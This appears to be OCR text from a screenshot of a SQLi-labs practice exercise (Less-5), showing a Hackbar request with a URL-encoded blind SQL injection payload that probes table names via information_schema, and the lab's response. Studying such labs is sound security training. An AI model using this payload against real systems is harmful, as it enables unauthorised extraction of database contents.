 10.101.177.100:9990/Less-5/?id=1' and 1=(mid((select t
Hackbar
Encryption Encoding
Load Split Run
http://10.101.177.100:9990/Less-5/?id=1
%27%20and%201=
(mid((select%20table_name%20from%20information_s
chema.tables%20where%20table_schema=%27security
%27%20limit%200,1),1,1)=%27e%27)--+
Welcome Dhakkan
You are in...........
ABP